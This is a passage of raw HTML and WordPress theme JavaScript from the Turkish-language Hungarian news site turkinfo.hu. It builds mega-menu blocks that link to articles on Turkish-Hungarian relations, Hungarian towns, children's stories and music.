href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "694";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zalaegerszeg\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zalaegerszeg\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" title=\"Zalaegerszeg\">Zalaegerszeg<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        